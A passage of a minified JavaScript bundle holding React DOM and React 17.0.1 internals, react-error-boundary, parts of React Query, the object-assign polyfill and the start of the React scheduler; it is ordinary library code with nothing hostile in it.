sc(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=ki(0),this.expirationTimes=ki(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ki(0),this.mutableSourceEagerHydrationData=null}function cc(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:w,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Yr(e,t,n,r){var i=t.current,u=Qe(),o=_t(i);e:if(n){n=n._reactInternals;t:{if(Mt(n)!==n||n.tag!==1)throw Error(f(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(Ie(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(l!==null);throw Error(f(171))}if(n.tag===1){var c=n.type;if(Ie(c)){n=al(n,c,l);break e}}n=l}else n=ht;return t.context===null?t.context=n:t.pendingContext=n,t=vt(u,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),yt(i,t),Et(i,o,u),o}function Uu(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function ka(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function zu(e,t){ka(e,t),(e=e.alternate)&&ka(e,t)}function fc(){return null}function Qu(e,t,n){var r=n!=null&&n.hydrationOptions!=null&&n.hydrationOptions.mutableSources||null;if(n=new sc(e,t,n!=null&&n.hydrate===!0),t=be(3,null,null,t===2?7:t===1?3:0),n.current=t,t.stateNode=n,Ji(t),e[Zt]=n.current,Go(e.nodeType===8?e.parentNode:e),r)for(e=0;e<r.length;e++){t=r[e];var i=t._getVersion;i=i(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,i]:n.mutableSourceEagerHydrationData.push(t,i)}this._internalRoot=n}Qu.prototype.render=function(e){Yr(e,this._internalRoot,null,null)},Qu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Yr(null,e,null,function(){t[Zt]=null})};function Gn(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function dc(e,t){if(t||(t=e?e.nodeType===9?e.documentElement:e.firstChild:null,t=!(!t||t.nodeType!==1||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Qu(e,0,t?{hydrate:!0}:void 0)}function Gr(e,t,n,r,i){var u=n._reactRootContainer;if(u){var o=u._internalRoot;if(typeof i=="function"){var l=i;i=function(){var g=Uu(o);l.call(g)}}Yr(t,o,e,i)}else{if(u=n._reactRootContainer=dc(n,r),o=u._internalRoot,typeof i=="function"){var c=i;i=function(){var g=Uu(o);c.call(g)}}ma(function(){Yr(t,o,e,i)})}return Uu(o)}co=function(e){if(e.tag===13){var t=Qe();Et(e,4,t),zu(e,4)}},yi=function(e){if(e.tag===13){var t=Qe();Et(e,67108864,t),zu(e,67108864)}},fo=function(e){if(e.tag===13){var t=Qe(),n=_t(e);Et(e,n,t),zu(e,n)}},po=function(e,t){return t()},ci=function(e,t,n){switch(t){case"input":if(ti(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=_r(r);if(!i)throw Error(f(90));Wu(r),ti(r,i)}}}break;case"textarea":Zu(e,n);break;case"select":t=n.value,t!=null&&Ut(e,!!n.multiple,t,!1)}},fi=ha,io=function(e,t,n,r,i){var u=oe;oe|=4;try{return Lt(98,e.bind(null,t,n,r,i))}finally{oe=u,oe===0&&(ln(),Ye())}},di=function(){!(oe&49)&&(Xs(),St())},uo=function(e,t){var n=oe;oe|=2;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}};function Ca(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Gn(t))throw Error(f(200));return cc(e,t,null,n)}var pc={Events:[Ln,Yt,_r,no,ro,St,{current:!1}]},Xn={findFiberByHostInstance:Tt,bundleType:0,version:"17.0.1",rendererPackageName:"react-dom"},hc={bundleType:Xn.bundleType,version:Xn.version,rendererPackageName:Xn.rendererPackageName,rendererConfig:Xn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ao(e),e===null?null:e.stateNode},findFiberByHostInstance:Xn.findFiberByHostInstance||fc,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xr.isDisabled&&Xr.supportsFiber)try{Hi=Xr.inject(hc),Nt=Xr}catch{}}_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pc,_.createPortal=Ca,_.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(f(188)):Error(f(268,Object.keys(e)));return e=ao(t),e=e===null?null:e.stateNode,e},_.flushSync=function(e,t){var n=oe;if(n&48)return e(t);oe|=1;try{if(e)return Lt(99,e.bind(null,t))}finally{oe=n,Ye()}},_.hydrate=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!0,n)},_.render=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!1,n)},_.unmountComponentAtNode=function(e){if(!Gn(e))throw Error(f(40));return e._reactRootContainer?(ma(function(){Gr(null,null,e,!1,function(){e._reactRootContainer=null,e[Zt]=null})}),!0):!1},_.unstable_batchedUpdates=ha,_.unstable_createPortal=function(e,t){return Ca(e,t,2<arguments.length&&arguments[2]!==void 0?arguments[2]:null)},_.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Gn(n))throw Error(f(200));if(e==null||e._reactInternals===void 0)throw Error(f(38));return Gr(e,t,n,!1,r)},_.version="17.0.1"},56113:function(D,_,O){"use strict";function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(S){console.error(S)}}T(),D.exports=O(12467)},99815:function(D,_,O){(function(T,S){S(_,O(25365))})(this,function(T,S){"use strict";function j(q){if(q&&q.__esModule)return q;var X=Object.create(null);return q&&Object.keys(q).forEach(function(Y){if(Y!=="default"){var te=Object.getOwnPropertyDescriptor(q,Y);Object.defineProperty(X,Y,te.get?te:{enumerable:!0,get:function(){return q[Y]}})}}),X.default=q,Object.freeze(X)}var f=j(S);function $(q,X){return $=Object.setPrototypeOf||function(te,se){return te.__proto__=se,te},$(q,X)}function U(q,X){q.prototype=Object.create(X.prototype),q.prototype.constructor=q,$(q,X)}var I=function(X,Y){return X===void 0&&(X=[]),Y===void 0&&(Y=[]),X.length!==Y.length||X.some(function(te,se){return!Object.is(te,Y[se])})},N={error:null},F=function(q){U(X,q);function X(){for(var te,se=arguments.length,ne=new Array(se),re=0;re<se;re++)ne[re]=arguments[re];return te=q.call.apply(q,[this].concat(ne))||this,te.state=N,te.resetErrorBoundary=function(){for(var he,we=arguments.length,de=new Array(we),Q=0;Q<we;Q++)de[Q]=arguments[Q];te.props.onReset==null||(he=te.props).onReset.apply(he,de),te.reset()},te}X.getDerivedStateFromError=function(se){return{error:se}};var Y=X.prototype;return Y.reset=function(){this.setState(N)},Y.componentDidCatch=function(se,ne){var re,he;(re=(he=this.props).onError)==null||re.call(he,se,ne)},Y.componentDidUpdate=function(se,ne){var re=this.state.error,he=this.props.resetKeys;if(re!==null&&ne.error!==null&&I(se.resetKeys,he)){var we,de;(we=(de=this.props).onResetKeysChange)==null||we.call(de,se.resetKeys,he),this.reset()}},Y.render=function(){var se=this.state.error,ne=this.props,re=ne.fallbackRender,he=ne.FallbackComponent,we=ne.fallback;if(se!==null){var de={error:se,resetErrorBoundary:this.resetErrorBoundary};if(f.isValidElement(we))return we;if(typeof re=="function")return re(de);if(he)return f.createElement(he,de);throw new Error("react-error-boundary requires either a fallback, fallbackRender, or FallbackComponent prop")}return this.props.children},X}(f.Component);function z(q,X){var Y=function(ne){return f.createElement(F,X,f.createElement(q,ne))},te=q.displayName||q.name||"Unknown";return Y.displayName="withErrorBoundary("+te+")",Y}function K(q){var X=f.useState(null),Y=X[0],te=X[1];if(q!=null)throw q;if(Y!=null)throw Y;return te}T.ErrorBoundary=F,T.useErrorHandler=K,T.withErrorBoundary=z,Object.defineProperty(T,"__esModule",{value:!0})})},78992:function(D,_,O){"use strict";O.d(_,{j:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var K=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?K.setFocused(q):K.onFocus()})},N.setFocused=function(z){this.focused=z,z&&this.onFocus()},N.onFocus=function(){this.listeners.forEach(function(z){z()})},N.isFocused=function(){return typeof this.focused=="boolean"?this.focused:typeof document>"u"?!0:[void 0,"visible","prerender"].includes(document.visibilityState)},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(K){return window.addEventListener("visibilitychange",K,!1),window.addEventListener("focus",K,!1),function(){window.removeEventListener("visibilitychange",K),window.removeEventListener("focus",K)}})},I}(S.l),$=new f},11501:function(D,_,O){"use strict";O.d(_,{Gm:function(){return S},Qy:function(){return $},ZF:function(){return U}});var T=O(89147);function S(){return{onFetch:function(N){N.fetchFn=function(){var F,z,K,q,X=(F=N.fetchOptions)==null||(z=F.meta)==null?void 0:z.fetchMore,Y=X?.pageParam,te=X?.direction==="forward",se=X?.direction==="backward",ne=((K=N.state.data)==null?void 0:K.pages)||[],re=((q=N.state.data)==null?void 0:q.pageParams)||[],he=re,we=!1,de=N.options.queryFn||function(){return Promise.reject("Missing queryFn")},Q=function(J,ee,me,h){if(we)return Promise.reject("Cancelled");if(typeof me>"u"&&!ee&&J.length)return Promise.resolve(J);var x={queryKey:N.queryKey,pageParam:me},E=de(x),R=Promise.resolve(E).then(function(ie){return he=h?[me].concat(he):[].concat(he,[me]),h?[ie].concat(J):[].concat(J,[ie])});if((0,T.LE)(E)){var A=R;A.cancel=E.cancel}return R},k;if(!ne.length)k=Q([]);else if(te){var w=typeof Y<"u",a=w?Y:j(N.options,ne);k=Q(ne,w,a)}else if(se){var p=typeof Y<"u",s=p?Y:f(N.options,ne);k=Q(ne,p,s,!0)}else(function(){he=[];var W=typeof N.options.getNextPageParam>"u";k=Q([],W,re[0]);for(var J=function(h){k=k.then(function(x){var E=W?re[h]:j(N.options,x);return Q(x,W,E)})},ee=1;ee<ne.length;ee++)J(ee)})();var y=k.then(function(W){return{pages:W,pageParams:he}}),C=y;return C.cancel=function(){we=!0,(0,T.LE)(k)&&k.cancel()},y}}}}function j(I,N){return I.getNextPageParam==null?void 0:I.getNextPageParam(N[N.length-1],N)}function f(I,N){return I.getPreviousPageParam==null?void 0:I.getPreviousPageParam(N[0],N)}function $(I,N){if(I.getNextPageParam&&Array.isArray(N)){var F=j(I,N);return typeof F<"u"&&F!==null&&F!==!1}}function U(I,N){if(I.getPreviousPageParam&&Array.isArray(N)){var F=f(I,N);return typeof F<"u"&&F!==null&&F!==!1}}},6151:function(D,_,O){"use strict";O.d(_,{E:function(){return f},j:function(){return j}});var T=O(89110),S=console||{error:T.ZT,warn:T.ZT,log:T.ZT};function j(){return S}function f($){S=$}},75339:function(D,_,O){"use strict";O.d(_,{V:function(){return j}});var T=O(89110),S=function(){function f(){this.queue=[],this.transactions=0,this.notifyFn=function(U){U()},this.batchNotifyFn=function(U){U()}}var $=f.prototype;return $.batch=function(I){this.transactions++;var N=I();return this.transactions--,this.transactions||this.flush(),N},$.schedule=function(I){var N=this;this.transactions?this.queue.push(I):(0,T.A4)(function(){N.notifyFn(I)})},$.batchCalls=function(I){var N=this;return function(){for(var F=arguments.length,z=new Array(F),K=0;K<F;K++)z[K]=arguments[K];N.schedule(function(){I.apply(void 0,z)})}},$.flush=function(){var I=this,N=this.queue;this.queue=[],N.length&&(0,T.A4)(function(){I.batchNotifyFn(function(){N.forEach(function(F){I.notifyFn(F)})})})},$.setNotifyFunction=function(I){this.notifyFn=I},$.setBatchNotifyFunction=function(I){this.batchNotifyFn=I},f}(),j=new S},1492:function(D,_,O){"use strict";O.d(_,{N:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var K=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?K.setOnline(q):K.onOnline()})},N.setOnline=function(z){this.online=z,z&&this.onOnline()},N.onOnline=function(){this.listeners.forEach(function(z){z()})},N.isOnline=function(){return typeof this.online=="boolean"?this.online:typeof navigator>"u"||typeof navigator.onLine>"u"?!0:navigator.onLine},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(K){return window.addEventListener("online",K,!1),window.addEventListener("offline",K,!1),function(){window.removeEventListener("online",K),window.removeEventListener("offline",K)}})},I}(S.l),$=new f},89147:function(D,_,O){"use strict";O.d(_,{DV:function(){return I},LE:function(){return $},m4:function(){return N}});var T=O(78992),S=O(1492),j=O(89110);function f(F){return Math.min(1e3*Math.pow(2,F),3e4)}function $(F){return typeof F?.cancel=="function"}var U=function(z){this.revert=z?.revert,this.silent=z?.silent};function I(F){return F instanceof U}var N=function(z){var K=this,q=!1,X,Y,te,se;this.cancel=function(de){return X?.(de)},this.cancelRetry=function(){q=!0},this.continue=function(){return Y?.()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(de,Q){te=de,se=Q});var ne=function(Q){K.isResolved||(K.isResolved=!0,z.onSuccess==null||z.onSuccess(Q),Y?.(),te(Q))},re=function(Q){K.isResolved||(K.isResolved=!0,z.onError==null||z.onError(Q),Y?.(),se(Q))},he=function(){return new Promise(function(Q){Y=Q,K.isPaused=!0,z.onPause==null||z.onPause()}).then(function(){Y=void 0,K.isPaused=!1,z.onContinue==null||z.onContinue()})},we=function de(){if(!K.isResolved){var Q;try{Q=z.fn()}catch(k){Q=Promise.reject(k)}X=function(w){if(!K.isResolved&&(re(new U(w)),$(Q)))try{Q.cancel()}catch{}},K.isTransportCancelable=$(Q),Promise.resolve(Q).then(ne).catch(function(k){var w,a;if(!K.isResolved){var p=(w=z.retry)!=null?w:3,s=(a=z.retryDelay)!=null?a:f,y=typeof s=="function"?s(K.failureCount,k):s,C=p===!0||typeof p=="number"&&K.failureCount<p||typeof p=="function"&&p(K.failureCount,k);if(q||!C){re(k);return}K.failureCount++,z.onFail==null||z.onFail(K.failureCount,k),(0,j.Gh)(y).then(function(){if(!T.j.isFocused()||!S.N.isOnline())return he()}).then(function(){q?re(k):de()})}})}};we()}},93340:function(D,_,O){"use strict";O.d(_,{l:function(){return T}});var T=function(){function S(){this.listeners=[]}var j=S.prototype;return j.subscribe=function($){var U=this,I=$||function(){};return this.listeners.push(I),this.onSubscribe(),function(){U.listeners=U.listeners.filter(function(N){return N!==I}),U.onUnsubscribe()}},j.hasListeners=function(){return this.listeners.length>0},j.onSubscribe=function(){},j.onUnsubscribe=function(){},S}()},89110:function(D,_,O){"use strict";O.d(_,{A4:function(){return p},Gh:function(){return a},I6:function(){return q},Kp:function(){return F},PN:function(){return $},Q$:function(){return he},Rc:function(){return N},Rm:function(){return Y},SE:function(){return f},VS:function(){return we},ZT:function(){return j},_v:function(){return z},_x:function(){return X},e5:function(){return I},rY:function(){return U},sk:function(){return S},to:function(){return ne},yF:function(){return te}});var T=O(77605),S=typeof window>"u";function j(){}function f(s,y){return typeof s=="function"?s(y):s}function $(s){return typeof s=="number"&&s>=0&&s!==1/0}function U(s){return Array.isArray(s)?s:[s]}function I(s,y){return s.filter(function(C){return y.indexOf(C)===-1})}function N(s,y,C){var W=s.slice(0);return W[y]=C,W}function F(s,y){return Math.max(s+(y||0)-Date.now(),0)}function z(s,y,C){return k(s)?typeof y=="function"?(0,T.Z)({},C,{queryKey:s,queryFn:y}):(0,T.Z)({},y,{queryKey:s}):s}function K(s,y,C){return k(s)?typeof y=="function"?_extends({},C,{mutationKey:s,mutationFn:y}):_extends({},y,{mutationKey:s}):typeof s=="function"?_extends({},y,{mutationFn:s}):_extends({},s)}function q(s,y,C){return k(s)?[(0,T.Z)({},y,{queryKey:s}),C]:[s||{},y]}function X(s,y){var C=s.active,W=s.exact,J=s.fetching,ee=s.inactive,me=s.predicate,h=s.queryKey,x=s.stale;if(k(h)){if(W){if(y.queryHash!==Y(h,y.options))return!1}else if(!ne(y.queryKey,h))return!1}var E;return ee===!1||C&&!ee?E=!0:(C===!1||ee&&!C)&&(E=!1),!(typeof E=="boolean"&&y.isActive()!==E||typeof x=="boolean"&&y.isStale()!==x||typeof J=="boolean"&&y.isFetching()!==J||me&&!me(y))}function Y(s,y){var C=y?.queryKeyHashFn||te;return C(s)}function te(s){var y=Array.isArray(s)?s:[s];return se(y)}function se(s){return JSON.stringify(s,function(y,C){return de(C)?Object.keys(C).sort().reduce(function(W,J){return W[J]=C[J],W},{}):C})}function ne(s,y){return re(U(s),U(y))}function re(s,y){return s===y?!0:typeof s!=typeof y?!1:s&&y&&typeof s=="object"&&typeof y=="object"?!Object.keys(y).some(function(C){return!re(s[C],y[C])}):!1}function he(s,y){if(s===y)return s;var C=Array.isArray(s)&&Array.isArray(y);if(C||de(s)&&de(y)){for(var W=C?s.length:Object.keys(s).length,J=C?y:Object.keys(y),ee=J.length,me=C?[]:{},h=0,x=0;x<ee;x++){var E=C?x:J[x];me[E]=he(s[E],y[E]),me[E]===s[E]&&h++}return W===ee&&h===W?s:me}return y}function we(s,y){if(s&&!y||y&&!s)return!1;for(var C in s)if(s[C]!==y[C])return!1;return!0}function de(s){if(!Q(s))return!1;var y=s.constructor;if(typeof y>"u")return!0;var C=y.prototype;return!(!Q(C)||!C.hasOwnProperty("isPrototypeOf"))}function Q(s){return Object.prototype.toString.call(s)==="[object Object]"}function k(s){return typeof s=="string"||Array.isArray(s)}function w(s){return s instanceof Error}function a(s){return new Promise(function(y){setTimeout(y,s)})}function p(s){Promise.resolve().then(s).catch(function(y){return setTimeout(function(){throw y})})}},63576:function(D,_,O){"use strict";O.d(_,{U4:function(){return S},uU:function(){return T}});function T(...f){window.console&&window.console.warn(...f)}const S=async(f,$,U=!0)=>{const I=await O.e(2511).then(O.bind(O,12511));if(!f||typeof f!="function")throw new Error("callback must be a function");if(!$)throw new Error("querySelector must have a value");if(U){const F=Array.from(document.querySelectorAll($));f(F)}const N=new MutationObserver(F=>{let z=[];const K=I.debounce(()=>{f(z)},250,!1);for(const q of F)if(q.type==="childList"){const X=Array.from(q.addedNodes).filter(se=>se.nodeType===1),Y=X.filter(se=>!$||se.matches($)),te=X.filter(se=>$&&se.querySelector($)).map(se=>Array.from(se.querySelectorAll($))).reduce((se,ne)=>se.concat(ne),[]);z=[...z,...Y,...te]}z&&z.length&&K()});return N.observe(document,{childList:!0,subtree:!0}),N},j=()=>new Promise(f=>{(document.readyState==="complete"||document.readyState==="interactive")&&f(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{f()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})})},28087:function(D){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var _=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;function S(f){if(f==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(f)}function j(){try{if(!Object.assign)return!1;var f=new String("abc");if(f[5]="de",Object.getOwnPropertyNames(f)[0]==="5")return!1;for(var $={},U=0;U<10;U++)$["_"+String.fromCharCode(U)]=U;var I=Object.getOwnPropertyNames($).map(function(F){return $[F]});if(I.join("")!=="0123456789")return!1;var N={};return"abcdefghijklmnopqrst".split("").forEach(function(F){N[F]=F}),Object.keys(Object.assign({},N)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}D.exports=j()?Object.assign:function(f,$){for(var U,I=S(f),N,F=1;F<arguments.length;F++){U=Object(arguments[F]);for(var z in U)O.call(U,z)&&(I[z]=U[z]);if(_){N=_(U);for(var K=0;K<N.length;K++)T.call(U,N[K])&&(I[N[K]]=U[N[K]])}}return I}},62705:function(D,_,O){"use strict";/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(28087),S=60103,j=60106;_.Fragment=60107,_.StrictMode=60108,_.Profiler=60114;var f=60109,$=60110,U=60112;_.Suspense=60113;var I=60115,N=60116;if(typeof Symbol=="function"&&Symbol.for){var F=Symbol.for;S=F("react.element"),j=F("react.portal"),_.Fragment=F("react.fragment"),_.StrictMode=F("react.strict_mode"),_.Profiler=F("react.profiler"),f=F("react.provider"),$=F("react.context"),U=F("react.forward_ref"),_.Suspense=F("react.suspense"),I=F("react.memo"),N=F("react.lazy")}var z=typeof Symbol=="function"&&Symbol.iterator;function K(h){return h===null||typeof h!="object"?null:(h=z&&h[z]||h["@@iterator"],typeof h=="function"?h:null)}function q(h){for(var x="https://reactjs.org/docs/error-decoder.html?invariant="+h,E=1;E<arguments.length;E++)x+="&args[]="+encodeURIComponent(arguments[E]);return"Minified React error #"+h+"; visit "+x+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var X={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Y={};function te(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}te.prototype.isReactComponent={},te.prototype.setState=function(h,x){if(typeof h!="object"&&typeof h!="function"&&h!=null)throw Error(q(85));this.updater.enqueueSetState(this,h,x,"setState")},te.prototype.forceUpdate=function(h){this.updater.enqueueForceUpdate(this,h,"forceUpdate")};function se(){}se.prototype=te.prototype;function ne(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}var re=ne.prototype=new se;re.constructor=ne,T(re,te.prototype),re.isPureReactComponent=!0;var he={current:null},we=Object.prototype.hasOwnProperty,de={key:!0,ref:!0,__self:!0,__source:!0};function Q(h,x,E){var R,A={},ie=null,G=null;if(x!=null)for(R in x.ref!==void 0&&(G=x.ref),x.key!==void 0&&(ie=""+x.key),x)we.call(x,R)&&!de.hasOwnProperty(R)&&(A[R]=x[R]);var ge=arguments.length-2;if(ge===1)A.children=E;else if(1<ge){for(var ye=Array(ge),Pe=0;Pe<ge;Pe++)ye[Pe]=arguments[Pe+2];A.children=ye}if(h&&h.defaultProps)for(R in ge=h.defaultProps,ge)A[R]===void 0&&(A[R]=ge[R]);return{$$typeof:S,type:h,key:ie,ref:G,props:A,_owner:he.current}}function k(h,x){return{$$typeof:S,type:h.type,key:x,ref:h.ref,props:h.props,_owner:h._owner}}function w(h){return typeof h=="object"&&h!==null&&h.$$typeof===S}function a(h){var x={"=":"=0",":":"=2"};return"$"+h.replace(/[=:]/g,function(E){return x[E]})}var p=/\/+/g;function s(h,x){return typeof h=="object"&&h!==null&&h.key!=null?a(""+h.key):x.toString(36)}function y(h,x,E,R,A){var ie=typeof h;(ie==="undefined"||ie==="boolean")&&(h=null);var G=!1;if(h===null)G=!0;else switch(ie){case"string":case"number":G=!0;break;case"object":switch(h.$$typeof){case S:case j:G=!0}}if(G)return G=h,A=A(G),h=R===""?"."+s(G,0):R,Array.isArray(A)?(E="",h!=null&&(E=h.replace(p,"$&/")+"/"),y(A,x,E,"",function(Pe){return Pe})):A!=null&&(w(A)&&(A=k(A,E+(!A.key||G&&G.key===A.key?"":(""+A.key).replace(p,"$&/")+"/")+h)),x.push(A)),1;if(G=0,R=R===""?".":R+":",Array.isArray(h))for(var ge=0;ge<h.length;ge++){ie=h[ge];var ye=R+s(ie,ge);G+=y(ie,x,E,ye,A)}else if(ye=K(h),typeof ye=="function")for(h=ye.call(h),ge=0;!(ie=h.next()).done;)ie=ie.value,ye=R+s(ie,ge++),G+=y(ie,x,E,ye,A);else if(ie==="object")throw x=""+h,Error(q(31,x==="[object Object]"?"object with keys {"+Object.keys(h).join(", ")+"}":x));return G}function C(h,x,E){if(h==null)return h;var R=[],A=0;return y(h,R,"","",function(ie){return x.call(E,ie,A++)}),R}function W(h){if(h._status===-1){var x=h._result;x=x(),h._status=0,h._result=x,x.then(function(E){h._status===0&&(E=E.default,h._status=1,h._result=E)},function(E){h._status===0&&(h._status=2,h._result=E)})}if(h._status===1)return h._result;throw h._result}var J={current:null};function ee(){var h=J.current;if(h===null)throw Error(q(321));return h}var me={ReactCurrentDispatcher:J,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:he,IsSomeRendererActing:{current:!1},assign:T};_.Children={map:C,forEach:function(h,x,E){C(h,function(){x.apply(this,arguments)},E)},count:function(h){var x=0;return C(h,function(){x++}),x},toArray:function(h){return C(h,function(x){return x})||[]},only:function(h){if(!w(h))throw Error(q(143));return h}},_.Component=te,_.PureComponent=ne,_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=me,_.cloneElement=function(h,x,E){if(h==null)throw Error(q(267,h));var R=T({},h.props),A=h.key,ie=h.ref,G=h._owner;if(x!=null){if(x.ref!==void 0&&(ie=x.ref,G=he.current),x.key!==void 0&&(A=""+x.key),h.type&&h.type.defaultProps)var ge=h.type.defaultProps;for(ye in x)we.call(x,ye)&&!de.hasOwnProperty(ye)&&(R[ye]=x[ye]===void 0&&ge!==void 0?ge[ye]:x[ye])}var ye=arguments.length-2;if(ye===1)R.children=E;else if(1<ye){ge=Array(ye);for(var Pe=0;Pe<ye;Pe++)ge[Pe]=arguments[Pe+2];R.children=ge}return{$$typeof:S,type:h.type,key:A,ref:ie,props:R,_owner:G}},_.createContext=function(h,x){return x===void 0&&(x=null),h={$$typeof:$,_calculateChangedBits:x,_currentValue:h,_currentValue2:h,_threadCount:0,Provider:null,Consumer:null},h.Provider={$$typeof:f,_context:h},h.Consumer=h},_.createElement=Q,_.createFactory=function(h){var x=Q.bind(null,h);return x.type=h,x},_.createRef=function(){return{current:null}},_.forwardRef=function(h){return{$$typeof:U,render:h}},_.isValidElement=w,_.lazy=function(h){return{$$typeof:N,_payload:{_status:-1,_result:h},_init:W}},_.memo=function(h,x){return{$$typeof:I,type:h,compare:x===void 0?null:x}},_.useCallback=function(h,x){return ee().useCallback(h,x)},_.useContext=function(h,x){return ee().useContext(h,x)},_.useDebugValue=function(){},_.useEffect=function(h,x){return ee().useEffect(h,x)},_.useImperativeHandle=function(h,x,E){return ee().useImperativeHandle(h,x,E)},_.useLayoutEffect=function(h,x){return ee().useLayoutEffect(h,x)},_.useMemo=function(h,x){return ee().useMemo(h,x)},_.useReducer=function(h,x,E){return ee().useReducer(h,x,E)},_.useRef=function(h){return ee().useRef(h)},_.useState=function(h){return ee().useState(h)},_.version="17.0.1"},25365:function(D,_,O){"use strict";D.exports=O(62705)},59030:function(D,_){"use strict";/** @license React v0.20.2
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var O,T,S,j;if(typeof performance=="object"&&typeof performance.now=="function"){var f=performance;_.unstable_now=function(){return f.now()}}else{var $=Date,U=$.now();_.unstable_now=function(){return $.now()-U}}if(typeof window>"u"||typeof MessageChannel!="function"){var I=null,N=null,F=function(){if(I!==null)try{var E=_.unstable_now();I(!0,E),I=null}catch(R){throw setTimeout(F,0),R}};O=function(E){I!==null?setTimeout(O,0,E):(I=E,setTimeout(F,0))},T=function(E,R){N=setTimeout(E,R)},S=function(){clearTimeout(N)},_.unstable_shouldYield=function(){return!1},j=_.unstable_forceFrameRate=function(){}}else{var z=window.setTimeout,K=window.clearTimeout;if(typeof console<"u"){var q=window.cancelAnimationFrame;typeof window.requestAnimationFrame!="function"&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),typeof q!="function"&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var X=!1,Y=null,te=-1,se=5,ne=0;_.unstable_shouldYield=function(){return _.unstable_now()>=ne},j=function(){},_.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not 